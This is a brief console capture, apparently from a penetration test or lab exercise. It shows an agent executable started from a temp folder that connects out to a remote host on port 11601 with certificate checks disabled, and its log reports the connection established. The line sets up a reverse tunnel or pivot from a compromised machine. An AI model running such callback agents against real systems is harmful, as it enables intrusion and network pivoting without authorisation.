 C:\Temp>agent.exe -connect 192.168.8.128:11601 -ignore-cert
agent.exe -connect 192.168.8.128:11601 -ignore-cert
time="2025-08-03T06:44:22-07:00" level=warning msg="warning, certificate validation disabled"
time="2025-08-03T06:44:22-07:00" level=info msg="Connection established" addr="192.168.8.128:11601"